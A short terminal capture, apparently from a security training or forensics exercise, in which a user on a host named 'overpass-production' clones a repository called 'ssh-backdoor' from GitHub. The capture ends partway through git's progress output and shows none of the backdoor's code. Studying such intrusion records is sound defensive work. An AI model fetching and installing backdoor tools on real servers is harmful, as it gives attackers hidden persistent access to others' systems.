 james@overpass-production:~$ git clone https://github.com/NinjaJc01/ssh-backdoor
<git clone https://github.com/NinjaJc01/ssh-backdoor
Cloning into 'ssh-backdoor'...
remote: Enumerating objects: 18, done.
remote: Counting objects:   5% (1/18)
remote: Counting objects:  11% (2/18)
remote: Counting objects:  16% (3/18)
remote: Counting objects:  22% (4/18)
remote: Counting objects:  27% (5/18)
remote: Counting objects:  33% (6/18)
remote: Counting objects:  38% (7/18)
remote: Counting objects:  44% (8/18)
remote: Counting objects:  50% (9/18)
remote: Counting objects:  55% (10/18)
remote: Counting objects:  61% (11/18)
remote: Counting objects:  66% (12/18)
remote: Counting objects:  72% (13/18)
remote: Counting objects:  77% (14/18)
remote: Counting objects:  83% (15/18)
remote: Counting objects:  88% (16/18)
remote: Counting objects:  94% (17/18)
remote: Counting objects: 100% (18/18)
remote: Counting objects: 100% (18/18), done.
remote: Compressing objects:   6% (1/15)
remote: Compressing objects:  13% (2/15)
remote: Compressing objects:  20% (3/15)
remote: Compressing objects:  26% (4/15)
remote: Compressing objects:  33% (5/15)
remote: Compressing objects:  40% (6/15)
remote: Compressing objects:  46% (7/15)